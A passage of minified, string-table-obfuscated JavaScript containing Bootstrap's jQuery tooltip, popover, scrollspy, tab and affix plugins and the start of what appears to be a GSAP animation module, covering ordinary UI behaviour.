481]]||this[_x33225[678]][_x33225[1301]]),this[_x33225[1295]]={click:!1,hover:!1,focus:!1},this[_x33225[1148]][0]instanceof document[_x33225[6]]&&!this[_x33225[678]][_x33225[481]])throw new Error(_x33225[1302]+this[_x33225[17]]+_x33225[1303]);for(var r=this[_x33225[678]][_x33225[85]][_x33225[137]](_x33225[28]),s=r[_x33225[13]];s--;){var o=r[s];if(_x33225[619]==o)this[_x33225[1148]][_x33225[583]](_x33225[1304]+this[_x33225[17]],this[_x33225[678]][_x33225[481]],t[_x33225[279]](this[_x33225[257]],this));else if(_x33225[1305]!=o){var a=_x33225[993]==o?_x33225[801]:_x33225[643],l=_x33225[993]==o?_x33225[800]:_x33225[645];this[_x33225[1148]][_x33225[583]](a+_x33225[73]+this[_x33225[17]],this[_x33225[678]][_x33225[481]],t[_x33225[279]](this[_x33225[1306]],this)),this[_x33225[1148]][_x33225[583]](l+_x33225[73]+this[_x33225[17]],this[_x33225[678]][_x33225[481]],t[_x33225[279]](this[_x33225[1307]],this));}}this[_x33225[678]][_x33225[481]]?this[_x33225[1308]]=t[_x33225[132]]({},this[_x33225[678]],{trigger:_x33225[1305],selector:_x33225[29]}):this[_x33225[1309]]();},i[_x33225[233]][_x33225[1310]]=function(){return i[_x33225[1149]];},i[_x33225[233]][_x33225[1299]]=function(e){return e=t[_x33225[132]]({},this[_x33225[1310]](),this[_x33225[1148]][_x33225[76]](),e),e[_x33225[759]]&&_x33225[102]==typeof e[_x33225[759]]&&(e[_x33225[759]]={show:e[_x33225[759]],hide:e[_x33225[759]]}),e;},i[_x33225[233]][_x33225[1311]]=function(){var e={},i=this[_x33225[1310]]();return this[_x33225[1308]]&&t[_x33225[110]](this[_x33225[1308]],function(t,n){i[t]!=n&&(e[t]=n);}),e;},i[_x33225[233]][_x33225[1306]]=function(e){var i=e instanceof this[_x33225[6]]?e:t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]]);return i||(i=new this[_x33225[6]](e[_x33225[614]],this[_x33225[1311]]()),t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]],i)),e instanceof t[_x33225[601]]&&(i[_x33225[1295]][_x33225[643]==e[_x33225[17]]?_x33225[642]:_x33225[993]]=!0),i[_x33225[1313]]()[_x33225[797]](_x33225[1141])||_x33225[1141]==i[_x33225[1294]]?void(i[_x33225[1294]]=_x33225[1141]):(clearTimeout(i[_x33225[870]]),i[_x33225[1294]]=_x33225[1141],i[_x33225[678]][_x33225[759]]&&i[_x33225[678]][_x33225[759]][_x33225[78]]?void(i[_x33225[870]]=setTimeout(function(){_x33225[1141]==i[_x33225[1294]]&&i[_x33225[78]]();},i[_x33225[678]][_x33225[759]][_x33225[78]])):i[_x33225[78]]());},i[_x33225[233]][_x33225[1314]]=function(){for(var t in this[_x33225[1295]])if(this[_x33225[1295]][t])return!0;return!1;},i[_x33225[233]][_x33225[1307]]=function(e){var i=e instanceof this[_x33225[6]]?e:t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]]);if(i||(i=new this[_x33225[6]](e[_x33225[614]],this[_x33225[1311]]()),t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]],i)),e instanceof t[_x33225[601]]&&(i[_x33225[1295]][_x33225[645]==e[_x33225[17]]?_x33225[642]:_x33225[993]]=!1),!i[_x33225[1314]]())return clearTimeout(i[_x33225[870]]),i[_x33225[1294]]=_x33225[1315],i[_x33225[678]][_x33225[759]]&&i[_x33225[678]][_x33225[759]][_x33225[81]]?void(i[_x33225[870]]=setTimeout(function(){_x33225[1315]==i[_x33225[1294]]&&i[_x33225[81]]();},i[_x33225[678]][_x33225[759]][_x33225[81]])):i[_x33225[81]]();},i[_x33225[233]][_x33225[78]]=function(){var e=t[_x33225[601]](_x33225[1316]+this[_x33225[17]]);if(this[_x33225[854]]()&&this[_x33225[1293]]){this[_x33225[1148]][_x33225[85]](e);var n=t[_x33225[177]](this[_x33225[1148]][0][_x33225[178]][_x33225[214]],this[_x33225[1148]][0]);if(e[_x33225[609]]()||!n)return;var r=this,s=this[_x33225[1313]](),o=this[_x33225[1317]](this[_x33225[17]]);this[_x33225[1318]](),s[_x33225[184]](_x33225[331],o),this[_x33225[1148]][_x33225[184]](_x33225[1319],o),this[_x33225[678]][_x33225[1320]]&&s[_x33225[82]](_x33225[1142]);var a=_x33225[99]==typeof this[_x33225[678]][_x33225[1321]]?this[_x33225[678]][_x33225[1321]][_x33225[105]](this,s[0],this[_x33225[1148]][0]):this[_x33225[678]][_x33225[1321]],l=/\s?auto?\s?/i,c=l[_x33225[10]](a);c&&(a=a[_x33225[71]](l,_x33225[29])||_x33225[397]),s[_x33225[211]]()[_x33225[142]]({top:0,left:0,display:_x33225[684]})[_x33225[82]](a)[_x33225[76]](_x33225[1312]+this[_x33225[17]],this),this[_x33225[678]][_x33225[1322]]?s[_x33225[209]](this[_x33225[678]][_x33225[1322]]):s[_x33225[1232]](this[_x33225[1148]]),this[_x33225[1148]][_x33225[85]](_x33225[1323]+this[_x33225[17]]);var u=this[_x33225[1324]](),h=s[0][_x33225[227]],d=s[0][_x33225[228]];if(c){var p=a,f=this[_x33225[1324]](this[_x33225[1300]]);a=_x33225[1325]==a&&u[_x33225[1325]]+d>f[_x33225[1325]]?_x33225[397]:_x33225[397]==a&&u[_x33225[397]]-d<f[_x33225[397]]?_x33225[1325]:_x33225[1193]==a&&u[_x33225[1193]]+h>f[_x33225[87]]?_x33225[527]:_x33225[527]==a&&u[_x33225[527]]-h<f[_x33225[527]]?_x33225[1193]:a,s[_x33225[795]](p)[_x33225[82]](a);}var g=this[_x33225[1326]](a,u,h,d);this[_x33225[1327]](g,a);var m=function(){var t=r[_x33225[1294]];r[_x33225[1148]][_x33225[85]](_x33225[1328]+r[_x33225[17]]),r[_x33225[1294]]=null,_x33225[1315]==t&&r[_x33225[1307]](r);};t[_x33225[393]][_x33225[1131]]&&this[_x33225[1329]][_x33225[797]](_x33225[1142])?s[_x33225[1129]](_x33225[1130],m)[_x33225[1128]](i[_x33225[1136]]):m();}},i[_x33225[233]][_x33225[1327]]=function(e,i){var n=this[_x33225[1313]](),r=n[0][_x33225[227]],s=n[0][_x33225[228]],o=parseInt(n[_x33225[142]](_x33225[1330]),10),a=parseInt(n[_x33225[142]](_x33225[1331]),10);isNaN(o)&&(o=0),isNaN(a)&&(a=0),e[_x33225[397]]+=o,e[_x33225[527]]+=a,t[_x33225[913]][_x33225[918]](n[0],t[_x33225[132]]({using:function(t){n[_x33225[142]]({top:Math[_x33225[57]](t[_x33225[397]]),left:Math[_x33225[57]](t[_x33225[527]])});}},e),0),n[_x33225[82]](_x33225[1141]);var l=n[0][_x33225[227]],c=n[0][_x33225[228]];_x33225[397]==i&&c!=s&&(e[_x33225[397]]=e[_x33225[397]]+s-c);var u=this[_x33225[1332]](i,e,l,c);u[_x33225[527]]?e[_x33225[527]]+=u[_x33225[527]]:e[_x33225[397]]+=u[_x33225[397]];var h=/top|bottom/[_x33225[10]](i),d=h?2*u[_x33225[527]]-r+l:2*u[_x33225[397]]-s+c,p=h?_x33225[227]:_x33225[228];n[_x33225[913]](e),this[_x33225[1333]](d,n[0][p],h);},i[_x33225[233]][_x33225[1333]]=function(t,e,i){this[_x33225[1334]]()[_x33225[142]](i?_x33225[527]:_x33225[397],50*(1-t/e)+_x33225[37])[_x33225[142]](i?_x33225[397]:_x33225[527],_x33225[29]);},i[_x33225[233]][_x33225[1318]]=function(){var t=this[_x33225[1313]](),e=this[_x33225[1335]]();t[_x33225[185]](_x33225[1336])[this[_x33225[678]][_x33225[206]]?_x33225[206]:_x33225[193]](e),t[_x33225[795]](_x33225[1337]);},i[_x33225[233]][_x33225[81]]=function(e){function n(){_x33225[1141]!=r[_x33225[1294]]&&s[_x33225[211]](),r[_x33225[1148]]&&r[_x33225[1148]][_x33225[774]](_x33225[1319])[_x33225[85]](_x33225[1338]+r[_x33225[17]]),e&&e();}var r=this,s=t(this[_x33225[1329]]),o=t[_x33225[601]](_x33225[1339]+this[_x33225[17]]);if(this[_x33225[1148]][_x33225[85]](o),!o[_x33225[609]]())return s[_x33225[795]](_x33225[1141]),t[_x33225[393]][_x33225[1131]]&&s[_x33225[797]](_x33225[1142])?s[_x33225[1129]](_x33225[1130],n)[_x33225[1128]](i[_x33225[1136]]):n(),this[_x33225[1294]]=null,this;},i[_x33225[233]][_x33225[1309]]=function(){var t=this[_x33225[1148]];(t[_x33225[184]](_x33225[1340])||_x33225[107]!=typeof t[_x33225[184]](_x33225[1341]))&&t[_x33225[184]](_x33225[1341],t[_x33225[184]](_x33225[1340])||_x33225[29])[_x33225[184]](_x33225[1340],_x33225[29]);},i[_x33225[233]][_x33225[854]]=function(){return this[_x33225[1335]]();},i[_x33225[233]][_x33225[1324]]=function(e){e=e||this[_x33225[1148]];var i=e[0],n=_x33225[1342]==i[_x33225[1182]],r=i[_x33225[739]]();null==r[_x33225[87]]&&(r=t[_x33225[132]]({},r,{width:r[_x33225[1193]]-r[_x33225[527]],height:r[_x33225[1325]]-r[_x33225[397]]}));var s=window[_x33225[1343]]&&i instanceof window[_x33225[1343]],o=n?{top:0,left:0}:s?null:e[_x33225[913]](),a={scroll:n?document[_x33225[214]][_x33225[638]]||document[_x33225[20]][_x33225[638]]:e[_x33225[638]]()},l=n?{width:t(window)[_x33225[87]](),height:t(window)[_x33225[246]]()}:null;return t[_x33225[132]]({},r,a,l,o);},i[_x33225[233]][_x33225[1326]]=function(t,e,i,n){return _x33225[1325]==t?{top:e[_x33225[397]]+e[_x33225[246]],left:e[_x33225[527]]+e[_x33225[87]]/2-i/2}:_x33225[397]==t?{top:e[_x33225[397]]-n,left:e[_x33225[527]]+e[_x33225[87]]/2-i/2}:_x33225[527]==t?{top:e[_x33225[397]]+e[_x33225[246]]/2-n/2,left:e[_x33225[527]]-i}:{top:e[_x33225[397]]+e[_x33225[246]]/2-n/2,left:e[_x33225[527]]+e[_x33225[87]]};},i[_x33225[233]][_x33225[1332]]=function(t,e,i,n){var r={top:0,left:0};if(!this[_x33225[1300]])return r;var s=this[_x33225[678]][_x33225[1301]]&&this[_x33225[678]][_x33225[1301]][_x33225[225]]||0,o=this[_x33225[1324]](this[_x33225[1300]]);if(/right|left/[_x33225[10]](t)){var a=e[_x33225[397]]-s-o[_x33225[930]],l=e[_x33225[397]]+s-o[_x33225[930]]+n;a<o[_x33225[397]]?r[_x33225[397]]=o[_x33225[397]]-a:l>o[_x33225[397]]+o[_x33225[246]]&&(r[_x33225[397]]=o[_x33225[397]]+o[_x33225[246]]-l);}else{var c=e[_x33225[527]]-s,u=e[_x33225[527]]+s+i;c<o[_x33225[527]]?r[_x33225[527]]=o[_x33225[527]]-c:u>o[_x33225[1193]]&&(r[_x33225[527]]=o[_x33225[527]]+o[_x33225[87]]-u);}return r;},i[_x33225[233]][_x33225[1335]]=function(){var t,e=this[_x33225[1148]],i=this[_x33225[678]];return t=e[_x33225[184]](_x33225[1341])||(_x33225[99]==typeof i[_x33225[1340]]?i[_x33225[1340]][_x33225[105]](e[0]):i[_x33225[1340]]);},i[_x33225[233]][_x33225[1317]]=function(t){do t+=~~(1000000*Math[_x33225[321]]());while(document[_x33225[330]](t));return t;},i[_x33225[233]][_x33225[1313]]=function(){if(!this[_x33225[1329]]&&(this[_x33225[1329]]=t(this[_x33225[678]][_x33225[1344]]),1!=this[_x33225[1329]][_x33225[13]]))throw new Error(this[_x33225[17]]+_x33225[1345]);return this[_x33225[1329]];},i[_x33225[233]][_x33225[1334]]=function(){return this[_x33225[1346]]=this[_x33225[1346]]||this[_x33225[1313]]()[_x33225[185]](_x33225[1347]);},i[_x33225[233]][_x33225[1348]]=function(){this[_x33225[1293]]=!0;},i[_x33225[233]][_x33225[508]]=function(){this[_x33225[1293]]=!1;},i[_x33225[233]][_x33225[1349]]=function(){this[_x33225[1293]]=!this[_x33225[1293]];},i[_x33225[233]][_x33225[257]]=function(e){var i=this;e&&(i=t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]]),i||(i=new this[_x33225[6]](e[_x33225[614]],this[_x33225[1311]]()),t(e[_x33225[614]])[_x33225[76]](_x33225[1312]+this[_x33225[17]],i))),e?(i[_x33225[1295]][_x33225[619]]=!i[_x33225[1295]][_x33225[619]],i[_x33225[1314]]()?i[_x33225[1306]](i):i[_x33225[1307]](i)):i[_x33225[1313]]()[_x33225[797]](_x33225[1141])?i[_x33225[1307]](i):i[_x33225[1306]](i);},i[_x33225[233]][_x33225[1350]]=function(){var t=this;clearTimeout(this[_x33225[870]]),this[_x33225[81]](function(){t[_x33225[1148]][_x33225[180]](_x33225[73]+t[_x33225[17]])[_x33225[535]](_x33225[1312]+t[_x33225[17]]),t[_x33225[1329]]&&t[_x33225[1329]][_x33225[211]](),t[_x33225[1329]]=null,t[_x33225[1346]]=null,t[_x33225[1300]]=null,t[_x33225[1148]]=null;});};var n=t[_x33225[312]][_x33225[1296]];t[_x33225[312]][_x33225[1296]]=e,t[_x33225[312]][_x33225[1296]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1296]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1296]]=n,this;};}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1351]),s=_x33225[95]==typeof e&&e;!r&&/destroy|hide/[_x33225[10]](e)||(r||n[_x33225[76]](_x33225[1351],r=new i(this,s)),_x33225[107]==typeof e&&r[e]());});}var i=function(t,e){this[_x33225[232]](_x33225[1352],t,e);};if(!t[_x33225[312]][_x33225[1296]])throw new Error(_x33225[1353]);i[_x33225[1134]]=_x33225[1135],i[_x33225[1149]]=t[_x33225[132]]({},t[_x33225[312]][_x33225[1296]][_x33225[1144]][_x33225[1149]],{placement:_x33225[1193],trigger:_x33225[619],content:_x33225[29],template:_x33225[1354]}),i[_x33225[233]]=t[_x33225[132]]({},t[_x33225[312]][_x33225[1296]][_x33225[1144]][_x33225[233]]),i[_x33225[233]][_x33225[6]]=i,i[_x33225[233]][_x33225[1310]]=function(){return i[_x33225[1149]];},i[_x33225[233]][_x33225[1318]]=function(){var t=this[_x33225[1313]](),e=this[_x33225[1335]](),i=this[_x33225[1355]]();t[_x33225[185]](_x33225[1356])[this[_x33225[678]][_x33225[206]]?_x33225[206]:_x33225[193]](e),t[_x33225[185]](_x33225[1357])[_x33225[1186]]()[_x33225[211]]()[_x33225[150]]()[this[_x33225[678]][_x33225[206]]?_x33225[107]==typeof i?_x33225[206]:_x33225[677]:_x33225[193]](i),t[_x33225[795]](_x33225[1358]),t[_x33225[185]](_x33225[1356])[_x33225[206]]()||t[_x33225[185]](_x33225[1356])[_x33225[81]]();},i[_x33225[233]][_x33225[854]]=function(){return this[_x33225[1335]]()||this[_x33225[1355]]();},i[_x33225[233]][_x33225[1355]]=function(){var t=this[_x33225[1148]],e=this[_x33225[678]];return t[_x33225[184]](_x33225[1359])||(_x33225[99]==typeof e[_x33225[223]]?e[_x33225[223]][_x33225[105]](t[0]):e[_x33225[223]]);},i[_x33225[233]][_x33225[1334]]=function(){return this[_x33225[1346]]=this[_x33225[1346]]||this[_x33225[1313]]()[_x33225[185]](_x33225[1360]);};var n=t[_x33225[312]][_x33225[1352]];t[_x33225[312]][_x33225[1352]]=e,t[_x33225[312]][_x33225[1352]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1352]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1352]]=n,this;};}(jQuery),+function(t){'use strict';function e(i,n){this[_x33225[1243]]=t(document[_x33225[20]]),this[_x33225[1361]]=t(t(i)[_x33225[491]](document[_x33225[20]])?window:i),this[_x33225[678]]=t[_x33225[132]]({},e[_x33225[1149]],n),this[_x33225[481]]=(this[_x33225[678]][_x33225[605]]||_x33225[29])+_x33225[1362],this[_x33225[1363]]=[],this[_x33225[1364]]=[],this[_x33225[1365]]=null,this[_x33225[773]]=0,this[_x33225[1361]][_x33225[583]](_x33225[1366],t[_x33225[279]](this[_x33225[1367]],this)),this[_x33225[1368]](),this[_x33225[1367]]();}function i(i){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1369]),s=_x33225[95]==typeof i&&i;r||n[_x33225[76]](_x33225[1369],r=new e(this,s)),_x33225[107]==typeof i&&r[i]();});}e[_x33225[1134]]=_x33225[1135],e[_x33225[1149]]={offset:10},e[_x33225[233]][_x33225[1370]]=function(){return this[_x33225[1361]][0][_x33225[773]]||Math[_x33225[221]](this[_x33225[1243]][0][_x33225[773]],document[_x33225[214]][_x33225[773]]);},e[_x33225[233]][_x33225[1368]]=function(){var e=this,i=_x33225[913],n=0;this[_x33225[1363]]=[],this[_x33225[1364]]=[],this[_x33225[773]]=this[_x33225[1370]](),t[_x33225[100]](this[_x33225[1361]][0])||(i=_x33225[914],n=this[_x33225[1361]][_x33225[638]]()),this[_x33225[1243]][_x33225[185]](this[_x33225[481]])[_x33225[136]](function(){var e=t(this),r=e[_x33225[76]](_x33225[605])||e[_x33225[184]](_x33225[22]),s=/^#./[_x33225[10]](r)&&t(r);return s&&s[_x33225[13]]&&s[_x33225[491]](_x33225[1291])&&[[s[i]()[_x33225[397]]+n,r]]||null;})[_x33225[316]](function(t,e){return t[0]-e[0];})[_x33225[110]](function(){e[_x33225[1363]][_x33225[156]](this[0]),e[_x33225[1364]][_x33225[156]](this[1]);});},e[_x33225[233]][_x33225[1367]]=function(){var t,e=this[_x33225[1361]][_x33225[638]]()+this[_x33225[678]][_x33225[913]],i=this[_x33225[1370]](),n=this[_x33225[678]][_x33225[913]]+i-this[_x33225[1361]][_x33225[246]](),r=this[_x33225[1363]],s=this[_x33225[1364]],o=this[_x33225[1365]];if(this[_x33225[773]]!=i&&this[_x33225[1368]](),e>=n)return o!=(t=s[s[_x33225[13]]-1])&&this[_x33225[1371]](t);if(o&&e<r[0])return this[_x33225[1365]]=null,this[_x33225[1372]]();for(t=r[_x33225[13]];t--;)o!=s[t]&&e>=r[t]&&(void 0===r[t+1]||e<r[t+1])&&this[_x33225[1371]](s[t]);},e[_x33225[233]][_x33225[1371]]=function(e){this[_x33225[1365]]=e,this[_x33225[1372]]();var i=this[_x33225[481]]+_x33225[1373]+e+_x33225[1374]+this[_x33225[481]]+_x33225[1375]+e+_x33225[1205],n=t(i)[_x33225[1014]](_x33225[1075])[_x33225[82]](_x33225[838]);n[_x33225[878]](_x33225[1237])[_x33225[13]]&&(n=n[_x33225[1016]](_x33225[1376])[_x33225[82]](_x33225[838])),n[_x33225[85]](_x33225[1377]);},e[_x33225[233]][_x33225[1372]]=function(){t(this[_x33225[481]])[_x33225[1378]](this[_x33225[678]][_x33225[605]],_x33225[1156])[_x33225[795]](_x33225[838]);};var n=t[_x33225[312]][_x33225[1379]];t[_x33225[312]][_x33225[1379]]=i,t[_x33225[312]][_x33225[1379]][_x33225[1144]]=e,t[_x33225[312]][_x33225[1379]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1379]]=n,this;},t(window)[_x33225[583]](_x33225[1380],function(){t(_x33225[1381])[_x33225[110]](function(){var e=t(this);i[_x33225[105]](e,e[_x33225[76]]());});});}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1382]);r||n[_x33225[76]](_x33225[1382],r=new i(this)),_x33225[107]==typeof e&&r[e]();});}var i=function(e){this[_x33225[1383]]=t(e);};i[_x33225[1134]]=_x33225[1135],i[_x33225[1136]]=150,i[_x33225[233]][_x33225[78]]=function(){var e=this[_x33225[1383]],i=e[_x33225[1016]](_x33225[1384]),n=e[_x33225[76]](_x33225[605]);if(n||(n=e[_x33225[184]](_x33225[22]),n=n&&n[_x33225[71]](/.*(?=#[^\s]*$)/,_x33225[29])),!e[_x33225[878]](_x33225[1075])[_x33225[797]](_x33225[838])){var r=i[_x33225[185]](_x33225[1385]),s=t[_x33225[601]](_x33225[1386],{relatedTarget:e[0]}),o=t[_x33225[601]](_x33225[1387],{relatedTarget:r[0]});if(r[_x33225[85]](s),e[_x33225[85]](o),!o[_x33225[609]]()&&!s[_x33225[609]]()){var a=t(n);this[_x33225[1371]](e[_x33225[1016]](_x33225[1075]),i),this[_x33225[1371]](a,a[_x33225[878]](),function(){r[_x33225[85]]({type:_x33225[1388],relatedTarget:e[0]}),e[_x33225[85]]({type:_x33225[1389],relatedTarget:r[0]});});}}},i[_x33225[233]][_x33225[1371]]=function(e,n,r){function s(){o[_x33225[795]](_x33225[838])[_x33225[185]](_x33225[1390])[_x33225[795]](_x33225[838])[_x33225[150]]()[_x33225[185]](_x33225[1391])[_x33225[184]](_x33225[1216],!1),e[_x33225[82]](_x33225[838])[_x33225[185]](_x33225[1391])[_x33225[184]](_x33225[1216],!0),a?(e[0][_x33225[227]],e[_x33225[82]](_x33225[1141])):e[_x33225[795]](_x33225[1142]),e[_x33225[878]](_x33225[1237])[_x33225[13]]&&e[_x33225[1016]](_x33225[1376])[_x33225[82]](_x33225[838])[_x33225[150]]()[_x33225[185]](_x33225[1391])[_x33225[184]](_x33225[1216],!0),r&&r();}var o=n[_x33225[185]](_x33225[1392]),a=r&&t[_x33225[393]][_x33225[1131]]&&(o[_x33225[13]]&&o[_x33225[797]](_x33225[1142])||!!n[_x33225[185]](_x33225[1393])[_x33225[13]]);o[_x33225[13]]&&a?o[_x33225[1129]](_x33225[1130],s)[_x33225[1128]](i[_x33225[1136]]):s(),o[_x33225[795]](_x33225[1141]);};var n=t[_x33225[312]][_x33225[1394]];t[_x33225[312]][_x33225[1394]]=e,t[_x33225[312]][_x33225[1394]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1394]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1394]]=n,this;};var r=function(i){i[_x33225[608]](),e[_x33225[105]](t(this),_x33225[78]);};t(document)[_x33225[583]](_x33225[1395],_x33225[1391],r)[_x33225[583]](_x33225[1395],_x33225[1396],r);}(jQuery),+function(t){'use strict';function e(e){return this[_x33225[110]](function(){var n=t(this),r=n[_x33225[76]](_x33225[1397]),s=_x33225[95]==typeof e&&e;r||n[_x33225[76]](_x33225[1397],r=new i(this,s)),_x33225[107]==typeof e&&r[e]();});}var i=function(e,n){this[_x33225[678]]=t[_x33225[132]]({},i[_x33225[1149]],n),this[_x33225[1398]]=t(this[_x33225[678]][_x33225[605]])[_x33225[583]](_x33225[1399],t[_x33225[279]](this[_x33225[1400]],this))[_x33225[583]](_x33225[1401],t[_x33225[279]](this[_x33225[1402]],this)),this[_x33225[1148]]=t(e),this[_x33225[1403]]=null,this[_x33225[1404]]=null,this[_x33225[1405]]=null,this[_x33225[1400]]();};i[_x33225[1134]]=_x33225[1135],i[_x33225[1406]]=_x33225[1407],i[_x33225[1149]]={offset:0,target:window},i[_x33225[233]][_x33225[1408]]=function(t,e,i,n){var r=this[_x33225[1398]][_x33225[638]](),s=this[_x33225[1148]][_x33225[913]](),o=this[_x33225[1398]][_x33225[246]]();if(null!=i&&_x33225[397]==this[_x33225[1403]])return r<i&&_x33225[397];if(_x33225[1325]==this[_x33225[1403]])return null!=i?!(r+this[_x33225[1404]]<=s[_x33225[397]])&&_x33225[1325]:!(r+o<=t-n)&&_x33225[1325];var a=null==this[_x33225[1403]],l=a?r:s[_x33225[397]],c=a?o:e;return null!=i&&r<=i?_x33225[397]:null!=n&&l+c>=t-n&&_x33225[1325];},i[_x33225[233]][_x33225[1409]]=function(){if(this[_x33225[1405]])return this[_x33225[1405]];this[_x33225[1148]][_x33225[795]](i[_x33225[1406]])[_x33225[82]](_x33225[1410]);var t=this[_x33225[1398]][_x33225[638]](),e=this[_x33225[1148]][_x33225[913]]();return this[_x33225[1405]]=e[_x33225[397]]-t;},i[_x33225[233]][_x33225[1402]]=function(){setTimeout(t[_x33225[279]](this[_x33225[1400]],this),1);},i[_x33225[233]][_x33225[1400]]=function(){if(this[_x33225[1148]][_x33225[491]](_x33225[1291])){var e=this[_x33225[1148]][_x33225[246]](),n=this[_x33225[678]][_x33225[913]],r=n[_x33225[397]],s=n[_x33225[1325]],o=Math[_x33225[221]](t(document)[_x33225[246]](),t(document[_x33225[20]])[_x33225[246]]());_x33225[95]!=typeof n&&(s=r=n),_x33225[99]==typeof r&&(r=n[_x33225[397]](this[_x33225[1148]])),_x33225[99]==typeof s&&(s=n[_x33225[1325]](this[_x33225[1148]]));var a=this[_x33225[1408]](o,e,r,s);if(this[_x33225[1403]]!=a){null!=this[_x33225[1404]]&&this[_x33225[1148]][_x33225[142]](_x33225[397],_x33225[29]);var l=_x33225[1410]+(a?_x33225[40]+a:_x33225[29]),c=t[_x33225[601]](l+_x33225[1411]);if(this[_x33225[1148]][_x33225[85]](c),c[_x33225[609]]())return;this[_x33225[1403]]=a,this[_x33225[1404]]=_x33225[1325]==a?this[_x33225[1409]]():null,this[_x33225[1148]][_x33225[795]](i[_x33225[1406]])[_x33225[82]](l)[_x33225[85]](l[_x33225[71]](_x33225[1410],_x33225[1403])+_x33225[1411]);}_x33225[1325]==a&&this[_x33225[1148]][_x33225[913]]({top:o-e-s});}};var n=t[_x33225[312]][_x33225[1410]];t[_x33225[312]][_x33225[1410]]=e,t[_x33225[312]][_x33225[1410]][_x33225[1144]]=i,t[_x33225[312]][_x33225[1410]][_x33225[935]]=function(){return t[_x33225[312]][_x33225[1410]]=n,this;},t(window)[_x33225[583]](_x33225[8],function(){t(_x33225[1412])[_x33225[110]](function(){var i=t(this),n=i[_x33225[76]]();n[_x33225[913]]=n[_x33225[913]]||{},null!=n[_x33225[1413]]&&(n[_x33225[913]][_x33225[1325]]=n[_x33225[1413]]),null!=n[_x33225[1414]]&&(n[_x33225[913]][_x33225[397]]=n[_x33225[1414]]),e[_x33225[105]](i,n);});});}(jQuery);var _gsScope=_x33225[9]!=typeof module&&module[_x33225[96]]&&_x33225[9]!=typeof global?global:this||window;(_gsScope[_x33225[1415]]||(_gsScope[_x33225[1415]]=[]))[_x33225[156]](function(){'use strict';_gsScope[_x33225[1416]](_x33225[1417],[_x33225[1418],_x33225[1419],_x33225[1420]],function(t,e,i){var n=function(t){var e,i=[],n=t[_x33225[13]];for(e=0;e!==n;i[_x33225[156]](t[e++]));return i;},r=function(t,e,i){var n,r,s=t[_x33225[1168]];for(n in s)r=s[n],t[n]=_x33225[99]==typeof r?r(i,e[i]):r[i%r[_x33225[13]]];delete t[_x33225[1168]];},s=function(t,e,n){i[_x33225[105]](this,t,e,n),this[_x33225[1421]]=0,this[_x33225[1422]]=this[_x33225[1424]][_x33225[1423]]===!0||!!this[_x33225[1424]][_x33225[1425]],this[_x33225[1426]]=this[_x33225[1424]][_x33225[1427]]||0,this[_x33225[1428]]=this[_x33225[1424]][_x33225[1429]]||0,this[_x33225[1430]]=!0,this[_x33225[1431]]=s[_x33225[233]][_x33225[1431]];},o=1e-10,a=i[_x33225[1432]],l=a[_x33225[1433]],c=a[_x33225[134]],u=s[_x33225[233]]=i[_x33225[1167]]({},0.1,{}),h=[];s[_x33225[1434]]=_x33225[1435],u[_x33225[6]]=s,u[_x33225[1437]]()[_x33225[1436]]=!1,s[_x33225[1438]]=s[_x33225[1439]]=i[_x33225[1438]],s[_x33225[1440]]=i[_x33225[1440]],s[_x33225[1441]]=i[_x33225[1441]],s[_x33225[1442]]=i[_x33225[1442]],s[_x33225[1431]]=i[_x33225[1431]],u[_x33225[1443]]=function(){return this[_x33225[1422]]=this[_x33225[1424]][_x33225[1423]]===!0||!!this[_x33225[1424]][_x33225[1425]],this[_x33225[1426]]=this[_x33225[1424]][_x33225[1427]]||0,this[_x33225[1428]]=this[_x33225[1424]][_x33225[1429]]||0,this[_x33225[1444]]=null,this[_x33225[1445]](!0),i[_x33225[233]][_x33225[1443]][_x33225[105]](this);},u[_x33225[1446]]=function(t,e){var n,r=this[_x33225[1447]],s=this[_x33225[1424]][_x33225[1448]]||t[_x33225[1448]];e&&this[_x33225[1449]]<this[_x33225[1451]][_x33225[1450]]&&(this[_x33225[1449]]=this[_x33225[1451]][_x33225[1450]],this[_x33225[1445]](!1),this[_x33225[1436]]?this[_x33225[1452]](!0,!1):this[_x33225[1451]][_x33225[1453]](this,this[_x33225[1449]]-this[_x33225[1454]]));for(n in t)this[_x33225[1424]][n]=t[n];if(this[_x33225[1455]]||s)if(e)this[_x33225[1455]]=!1,s&&this[_x33225[1431]](0,!0,!0);else if(this[_x33225[1436]]&&this[_x33225[1452]](!0,!1),this[_x33225[1456]]&&this[_x33225[1457]]&&i[_x33225[1458]](_x33225[1459],this),this[_x33225[1450]]/this[_x33225[1460]]>0.998){var o=this[_x33225[1461]];this[_x33225[1431]](0,!0,!1),this[_x33225[1455]]=!1,this[_x33225[1431]](o,!0,!1);}else if(this[_x33225[1455]]=!1,this[_x33225[1462]](),this[_x33225[1450]]>0||s)for(var a,l=1/(1-r),c=this[_x33225[1457]];c;)a=c[_x33225[47]]+c[_x33225[48]],c[_x33225[48]]*=l,c[_x33225[47]]=a-c[_x33225[48]],c=c[_x33225[1463]];return this;},u[_x33225[1431]]=function(t,e,n){this[_x33225[1455]]||0===this[_x33225[1460]]&&this[_x33225[1424]][_x33225[1427]]&&this[_x33225[1443]]();var 